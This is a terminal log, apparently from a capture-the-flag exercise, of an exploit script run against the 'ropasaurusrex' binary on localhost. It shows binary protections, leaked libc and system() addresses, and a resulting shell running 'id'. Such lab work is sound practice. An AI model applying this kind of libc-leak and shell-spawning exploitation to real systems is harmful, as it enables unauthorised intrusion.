 # parallels @ miao in ~/Desktop/ropasaurusrex-200 [10:37:35] C:1
$ python exp.py r
[*] '/home/parallels/Desktop/ropasaurusrex-200/ropasaurusrex'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Opening connection to localhost on port 1025: Done
[*] Pwning
write@got: 0xf7ec0d80
libc_start: 0xf7dda000
system: 0xf7e17200
[*] Switching to interactive mode
$ id
uid=1000(parallels) gid=1000(parallels) 组=1000(parallels),4(adm),24(cdrom),27(s
udo),30(dip),46(plugdev),116(lpadmin),126(sambashare)
[*] Got EOF while reading in interactive
$